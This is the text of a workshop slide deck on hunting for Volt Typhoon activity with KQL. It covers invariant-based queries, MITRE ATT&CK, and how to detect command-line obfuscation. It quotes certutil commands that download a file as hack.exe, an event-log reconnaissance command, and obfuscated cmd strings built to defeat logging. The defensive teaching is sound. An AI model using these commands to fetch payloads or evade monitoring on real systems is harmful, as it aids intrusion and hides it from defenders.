Slide 1


Threat Hunting with KQL
BLUECON #0x0F

Slide 2
What is threat hunting?
Manually looking for threats

Slide 3
Threat hunting may be done by:
Collecting forensic artefacts from one or multiple devices
An “at the time” capture of the state of the device’s memory or disk – usually only limited areas of interest are captured if there’s many devices
E.g. On-device logs, Windows registry, running processes and network connections; or entire disk and memory if possible
Examining centralised log data
Logs forwarded from devices to a central storage system (usually cloud storage), where they are kept for 30 days – 2+ years
E.g. Microsoft Sentinel, CrowdStrike NG-SIEM, Splunk, Wazuh, Elastic

Slide 4






Threat hunting may be done by:
Collecting forensic artefacts from one or multiple devices
An “at the time” capture of the state of the device’s memory or disk – usually only limited areas of interest are captured if there’s many devices
E.g. On-device logs, Windows registry, running processes and network connections; or entire disk and memory if possible
Examining centralised log data
Logs forwarded from devices to a central storage system (usually cloud storage), where they are kept for 30 days – 2+ years
E.g. Microsoft Sentinel, CrowdStrike NG-SIEM, Splunk, Wazuh, Elastic
This is us!

Slide 5
Why do we need to hunt?
Evading automated tools should be considered trivial.

Slide 6

Why do we need to hunt?
Evading automated tools should be considered trivial.
Automated tools are no guarantee an advanced attacker is not in your environment
Proactive hunting is often done in organisations that are at risk from Advanced Persistent Threats (APTs)
E.g. Critical infrastructure (energy, telecommunications), financial services, large and highly profitable organisations (Medibank, Casinos)
A security incident may also trigger a threat hunt
Out of concern that the security tools have missed some of an attacker’s activity or can’t see it in some places
Threat hunting is not an IoC sweep e.g. IP addresses/hashes only

Slide 7




Different domains of threat hunting
Host
(today’s workshop)
Network
E.g. Firewall Logs
Cloud
E.g. Microsoft Azure

Slide 8
What is Kusto Query Language?
An extremely fast database querying language

Slide 9
What is KQL?
KQL is the fast database language that all of Microsoft’s cloud tools run on, including Azure, Sentinel, and Defender XDR hunting
It has many built in functions for fast data analytics on large datasets
As the query language for Microsoft Sentinel, it can used both to examine logs, and to write detections. Very powerful!
KQL has strict service limits that make it hard to get large amounts of data out of the platform:
No more than 64MB size for query results (results are compressed first)
No more than 500,000 rows in Azure Data Explorer, or 100,000 in Sentinel

Slide 10
Creating your free Azure Data Explorer cluster!
Free cloud data analytics with KQL

Slide 11
Getting started with Azure Data Explorer
Go to dataexplorer.azure.com, tick the create box, and click “Sign in and create cluster”
Sign in with your personal Microsoft account
You now have a free Azure Data Explorer cluster!
Supports many file formats for upload, or can get data from a URL – even Amazon S3 storage
100GB of total storage
1GB size limit per file uploaded
Select your new cluster in the sidebar, then click the “Get data” button

Slide 12
Basics of KQL
Viewing and filtering data

Slide 13
Viewing and filtering data with KQL
First, make sure that your cluster is selected in the sidebar
A KQL query starts with a table name and is then followed by any filters. By default, running this will show the maximum data possible, which may cause errors.
Start with your new table and get the first 1000 rows like this: TableName | take 1000
We can also filter data using where, followed by any filters: TableName | where SomeColumn == “127.0.0.1” or Col2 contains “BLUECON”

Slide 14
Types of threat actors
Cybercriminal, hacktivist, state-sponsored and insider threat

Slide 15

Types of threat actors
Cybercriminal – Most common threat to most organisations; financially motivated (e.g. ransomware operators)
The damage costs of cybercrime passed USD$10 Trillion this year
Hacktivists – rare; activism via hacking
Insider threat – potentially common depending on your organisation; a trusted employee who abuses their access
State-sponsored threat – focused; targets adversaries of the supporting government for espionage, disruption or damage
Traditionally known as Advanced Persistent Threats (APTs)
Includes intelligence services, military cyber divisions, and anyone a government pays or compels to work for the country’s interests
E.g. Volt Typhoon, the China-sponsored actor that infiltrated U.S. energy

Slide 16
Who will we be hunting for?
Volt Typhoon, a PRC-sponsored threat actor

Slide 17
Volt Typhoon
Volt Typhoon is a group that represents China-nexus activity targeting US critical infrastructure, particularly for the military.
Volt Typhoon activity was prolific in the US in 2023; CISA made most intelligence publicly available. This is now common.
Googling “Volt Typhoon advisory” will bring up both CISA advisories
Volt Typhoon’s goal is to collect data on how to damage adversaries’ infrastructure should a conflict arise, and then position themselves to be ready to do so.
We will use example activity from the Volt Typhoon reports as practice for hunting.

Slide 18

Example activity from Volt Typhoon

Slide 19
How do we hunt for this well?
Looking for what is unique and invariant

Slide 20
Bad “naïve” approach:
Highly inflexible, must be an exact match
Won’t get any false positives! But at what cost?
Doesn’t account for:
Double spaces
Reordering of arguments
This is easily fixed using the proper KQL operators
Crucially, doesn’t account for more or fewer arguments
What if the command isn’t run with all these arguments, or has more?
We want to match what is unique to the malicious activity, but we must make sure it is invariant

Slide 21
Evidence in threat reports is just examples of activity
We need to look for the parts that are invariant for the activity we’re worried about

Slide 22
What are the invariants in this activity?
Objective of the command? Enumerate users
This is achieved by retrieving event logs
Get-EventLog is therefore mandatory
These logs must have ID 4624
Setting the -instanceid argument to 4624 is therefore mandatory
-after just affects the date, so requiring it in our query is a mistake!

Slide 23
What are the invariants in this activity?
Objective of the command? Enumerate users
This is achieved by retrieving event logs
Get-EventLog is therefore mandatory
These logs must have ID 4624
Setting the -instanceid argument to 4624 is therefore mandatory
-after just affects the date, so requiring it in our query is a mistake!

Slide 24
Is just this enough?
Our invariants are:
Get-EventLog
-instanceid
4624
But are these unique enough to focus on just the malicious activity amongst all the noise?
4624 is highly unique! It is the perfect blend of being absolutely necessary for the command to work (invariant), but also very specific to this malicious activity, when used with Get-EventLog

Slide 25
Let’s hunt for this in KQL - introducing has
Contains searches a field for text: TableName | where SomeField contains “thisText”
However, contains needs to be reused for each new text string
The has series of operators allow for multiple searches: TableName | where SomeField has_all (“thisText”,”alsoThisText”,”OneMore”)
Has_all() requires all the strings for a match
Has_any() only requires any one of them
However, to do this, has matches text in a specific way

Slide 26
Has matches terms only
“C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe”
--type=gpu-process --disable-gpu-sandbox --use-gl=disabled
To make has really fast, KQL splits up text into terms
A term is any group of alphanumeric characters – letters and numbers only
This is actually very intuitive
You cannot search for half a term
You do not have to search for terms exactly, e.g. … has “\msedge.exe” is fine
But if you split a term in half, it won’t match e.g. … has “--type=gpu-proc”
This is the only restriction you must keep in mind

Slide 27

Workshop time!
Go hunt for the Get-EventLog activity

Slide 28
Hunt target:
Use the has_all() operator to filter your logs for only the malicious activity
Make sure you split the text strings up! There could be extra spaces
E.g. Don’t do … has_all(“Get-EventLog”,”-instanceid 4624”) You’ll only match on exactly one space!

Slide 29
A solution
It is totally fine to also require “security”; if you do you shouldn’t need “-instanceid”
Using a single has_all() operator is optimal, for performance

Slide 30
Review
Our queries should be as broad as possible, whilst staying precise
Ideally we get both, if we have elements with strong uniqueness in our query
Never risk missing anything by requiring a match for something that is not an invariant for the activity of concern
No matter how much it is a unique signal of malicious activity!
Ultimately, we want to make sure we don’t hunt for individual bits of activity, but the families of activity that the evidence is an example of, wherever possible
But it can get hard

Slide 31
Time for a harder case study
Abuse of certutil: “Living off the Land” activity

Slide 32

Volt Typhoon uses certutil… somehow
Volt Typhoon uses built-in Windows commands to attack
This is known as “Living off the Land”
There’s a lot here, potentially a detection goldmine – but no info?
Hunting requires research
Let’s focus on certutil as an example

Slide 33


Reseraching certutil abuse possibilities
lolbas-project
.github.io
Certutil is supposed to be a certificate services management tool
However, it has functions that allow it to be used for downloading files, saving files with alternate data streams, and encoding or decoding data.
Research reveals that the main concern in the security community is certutil being used to download files. This is most likely for VT.

Slide 34
Certutil download possibilities
certutil –urlcache –f https://example.com/file.123 hack.exe
Downloads and saves the file in the current folder as hack.exe
certutil –verifyctl –f https://example.com/file.123 hack.exe
Downloads and saves the file to the current folder as hack.exe
certutil –URL https://example.com/file.123 hack.exe
Downloads and saves the file to %LOCALAPPDATA%low\Microsoft\CryptnetUrlCache\Content\[hash of file]
We need to hunt for all three of these possibilities
There is no need to try and achieve this all in one query if it is difficult – splitting things into multiple queries is fine

Slide 35
Analysis after researching the command
certutil –urlcache –f https://example.com/file.123 hack.exe
The –urlcache and –f options are required
certutil –verifyctl –f https://example.com/file.123 hack.exe
The –verifyctl and –f options are required
certutil –URL https://example.com/file.123 hack.exe
-URL is required, but no –f
The likely objective is to download an executable tool. However, the extension could be named to an executable after the download, or it could even just be a PowerShell or batch (.bat) script
Therefore, .exe is not necessarily an invariant – which is a shame because using certutil with .exe files is highly unique to malicious activity (it’s normally used with certificate files)

Slide 36
Final invariant analysis
certutil –urlcache –f https://example.com/file.123 hack.exe
Certuril, -urlcache, -f,
certutil –verifyctl –f https://example.com/file.123 hack.exe
Certutil, -verifyctl, -f
certutil –URL https://example.com/file.123 hack.exe
Certutil, -url
If this isn’t enough, we can analyse the false positives we’re still seeing to see if we can identify any patterns and systematically eliminate the benign noise.
If that isn’t successful, we can start to add additional requirements, starting with what introduces the least risk of missing something. But hopefully, the number of results is at least manageable.

Slide 37
Workshop time!
Go hunt for the certutil living-off-the-land activity

Slide 38
Review
If we’re getting too many results, we can add additional requirements that are less invariant
However, this introduces risk of missing activity, so this is our last option
Preferably, we eliminate false positives by writing a smarter query:
If just requiring the text strings themselves isn’t enough, we can use the matches regex operator to create very specific requirements using regex. Regex isn’t too hard, just different – use regex101.com to build and test it
If everything we can do with the data from one event isn’t enough, we may need to bring in data from other events to give us more context to work with, using a table join or union. This is more common as things get harder
Be sure to consider all the information in a report – not just what it says is good for hunting!

Slide 39

How cyber threat intelligence tracks and thinks about activity: Volt Typhoon case study

Slide 40

How Volt Typhoon Attacks

Slide 41

The MITRE ATT&CK matrix (enterprise)

Slide 42

ATT&CK considers all phases of an attack

Slide 43
The concept of TTPs
Tactic -> Technique -> (Subtechnique) -> Procedure
The security community refers to “TTPs” as the general tactics and techniques that threat actors employ
Tracking what an actor’s broader tactics are, instead of the exact tools they use, is more useful
MITRE ATT&CK is still just a means of tracking behaviour though – it is based on threat intelligence, which is based on known attacks. All of this takes time.

Slide 44
MITRE ATT&CK Uses
Using it as a “pinboard” to track what you’re hunting for
Helps with understanding where what you’ve done fits in
Considering the severity of activity
Right-side activity is generally most impactful; but be mindful of how quickly things can escalate e.g. exploit of a public-facing application may immediately lead to compromise of an entire organisation in bad cases.
Considering the other ways your activity of concern could be achieved
Looking at the various subtechniques and procedures available to achieve a given technique is very helpful for understanding what else might be possible, and can be the basis for a proactive hunt.

Slide 45
How this influences our hunt strategy
We prioritise the most impactful activity first (generally further to the right), for two reasons:
It must be caught as soon as possible due to potentially severe impact and consequences
There are more ways to achieve early stage activity than late stage activity
Attackers’ exact means of entrance into a victim environment varies from attack to attack – because no single way of getting in is 100% successful
However, once they’re in, they are much more likely to follow well-defined playbooks that follow their known tactics. This is more predictable and more likely to be found with good hunting.

Slide 46

Question time!
Are there any questions so far before we move to the final topic?

Slide 47
Command Line Obfuscation
Defeating centralised log hunting

Slide 48

A simple example obfuscation technique
This single command sets the variable x to be equal to “wscript /e:jscript …”, but with an @ symbol added so these terms aren’t detected
Echo and a pipe “|” are then used to send x to a new cmd.exe, but with the @ symbols removed: %x:@=%
The % symbols are used to reference a local variable, and the “:” syntax in the middle allows modification of it
The cleaned command-line is never logged, because the command-line logged is the one a process is first executed with

Slide 49
A second example
%COMSPEC% /b /c start /b /min netstat -ano | findstr LISTENING
This (potentially) malicious command uses netstat and findstr to return all network connections in the LISTENING state
Not important
We know how to hunt for this now

Slide 50
A second example, obfuscated
,;,%coMSPec:~ -0, +27%,; ,;, ;^^^^/^^^^b^^^^, ;;; ,^^^^/^c, ,,, ;^^st^^art^^; , ; ;/^^^^b ; , ^^^^/^^^^min ,;net^^^^st””at ^^^^ ^^^^-a^^^^n””o ^^^^ ^|; ,;( ^ (,;^,(^(fi^^^^nd””str LIST^^^^EN””ING)^),;^,) ^ )
This is the exact same command obfuscated using some simple techniques
This will still run perfectly, and completely defeats any threat hunting applied so far

Slide 51
At this point, things look bad.
But what would a human make of this?

Slide 52
What would a human think of these examples?
cmd.exe /c set x=wsc@ript /e:js@cript … echo %x:@=%|cmd
,;,%coMSPec:~ -0, +27%,; ,;, ;^^^^/^^^^b^^^^, ;;; ,^^^^/^c, ,,, ;^^st^^art^^; , ; ;/^^^^b ; , ^^^^/^^^^min ,;net^^^^st””at ^^^^ ^^^^-a^^^^n””o ^^^^ ^|; ,;( ^ (,;^,(^(fi^^^^nd””str LIST^^^^EN””ING)^),;^,) ^ )
A human would immediately recognise the second command as malicious, and would quickly become suspicious of the first one too, even without any training
In the first case, there are characters that appear in highly unusual contexts - @ symbols without an email address
In the second, the command is not only mostly a few unusual characters, but is also very long compared to most commands

Slide 53
You can use unusual behaviours, such as these, as a signal.
…of guaranteed malicious activity, perhaps some more clearly (and easily) than others.

Slide 54
Principles of countering command line obfuscation:
Look for anomalies:
High length of a command, high counts of unusual characters, cmd.exe piping to cmd.exe, use of constructs such as settings symbols within a variable to be blank (%x:@=%)
Sure, this works fine for the most part
Alternatively…
Write a 300+ line regex with the help of VSCode and Regex101.com that looks for built-in Windows commands (e.g. findstr) that are being filled with obfuscation characters!
Then, do a single giant: | where ProcessCommandLine matches regex [insert regex]
This was the ultimate solution for me, in most respects
Command line obfuscation techniques are very rare but developing

Slide 55
Thank you!
I hope you learnt a lot, and I will hang around to answer any further questions you may have.
Good luck in your careers, and don’t be afraid to learn! You can do this.

Slide 56

Stay Connected #BlueCrew
Scan the QR code to follow us on LinkedIn:
Get updates on future events
Connect with BlueCon sponsors
Grow your cybersecurity network

